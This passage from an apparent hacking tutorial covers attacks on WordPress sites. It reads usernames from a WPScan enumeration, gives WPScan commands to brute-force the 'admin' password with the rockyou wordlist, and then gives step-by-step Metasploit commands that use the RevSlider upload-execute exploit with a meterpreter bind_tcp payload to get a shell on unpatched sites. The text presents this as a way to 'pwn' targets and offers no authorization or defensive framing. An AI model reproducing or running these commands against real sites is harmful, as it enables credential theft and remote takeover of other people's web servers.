

As we can see, WPScan's User Enumeration Tool identified:

- **Two user accounts**, particularly the most important: **admin** (Default admin name left unchanged)
- **admin** is still used.
- **Second account may possess admin privileges**, can brute force both simultaneously if required.

#### **How To Brute Force The WordPress Admin Account Password**

Type the subsequent command into terminal to brute force the password for user admin:

 wpscan –url **targetwordpressurl.com –wordlist /usr/share/wordlists/rockyou.txt (replace wordlist and location with your choice) –username admin (your target's username) –threads 2 (replace the number of threads you would like to use)**

For a clean version without those annoying brackets I just used, here is the command:

 wpscan **—**url **targetwordpressurl.com–wordlist /usr/share/wordlists/rockyou.txt –username admin –threads 2**

Eventually, you could see the password listed in terminal beside the login ID.



# **Launch Metasploit Framework Via Your Linux Distro Desktop**

FYI, even though this RevSlider plugin vulnerability has been patched, many WordPress websites out there still haven't updated their RevSlider plugin, which makes them susceptible to getting owned by 1337 hax0rs.

# **Type In The Subsequent Commands Into Terminal:**

- **search** revslider
- **use exploit/unix/webapp/wp\_revslider\_upload\_execute**
- **show options**



You need to set your target's website URL using the subsequent command:

**set** rhost 127.0.0.1/targetsiteurl.com (Replace IP Address with site's IP or simply replace target's site URL.)

## **AND**

You need to set your target's URI base path to their WordPress application using the subsequent command:

**set targeturi /**wordpress (Replace /wordpress with individual directory path if WordPress is not installed in /)

# **Use A Payload**

We need to set a payload. In our demonstration, we use the notorious meterpreter payload to pwn our target.

Type in the subsequent commands in Terminal:

- **set payload php/meterpreter/bind\_tcp**
- **show options**



Make sure that rhost for both module and payload options are filled with your target's site IP address/URL.

You could check/confirm if the target is vulnerable by typing in "**check**" command into the terminal.

You would get the response message: "The target appears to be vulnerable." We already know that, but just to check again.

Now to get the meterpreter shell on the target's system, simply type in "**exploit**" command into the terminal.

If successful, the following messages will show in terminal:

- "127.0.0.1 (Target's IP Address Replaced) **Our payload is at /wordpress/wpcontent/plugins/revslider/temp/upload**"
- "127.0.0.1 (Target's IP Address Replaced) **Calling payload…**"
- "**Deleted oCDNSJ.php**"

"**Deleted ../revslider.zip**"

I hope the training is useful



# **mr.mansoori@yahoo.com**



**Instagram.com/Behrouz\_mansoori**